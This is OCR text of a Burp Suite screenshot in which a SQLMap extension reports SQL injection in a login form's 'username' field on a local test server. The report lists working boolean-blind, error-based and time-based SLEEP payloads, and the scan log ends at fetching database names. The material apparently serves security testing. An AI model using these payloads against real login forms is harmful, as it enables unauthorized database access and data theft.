 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
SecSci SQLMap Settings
Site map Scope Issues
Live passive crawl task is paused - Site map will not be populated
URL view Crawl paths view Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://127.0.0.1
index.php
Contents Search
Host Method URL Params
http://127.0.0.1 GET /index.php
Request Response
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Inspector
Notes
Issues
[SecSci SQLMap Scan] SQL Injection
Advisory Request Response Path to issue
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: redirectPage=&username=-3222' OR
7718=7718#&password=&login-php-submit-button=Login
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)
Payload: redirectPage=&username=' OR (SELECT 4268 FROM(SELECT
COUNT(*),CONCAT(0x717a787671,(SELECT
(ELT(4268=4268,1))),0x7170627871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
uBSf&password=&login-php-submit-button=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: redirectPage=&username=' AND (SELECT 2506 FROM
(SELECT(SLEEP(5)))TwRO)-- SkMR&password=&login-php-submit-button=Login
---
[15:04:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.4.6, Apache 2.4.62
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:04:37] [INFO] fetching database names
Event log All issues (10) Memory: 834.7MB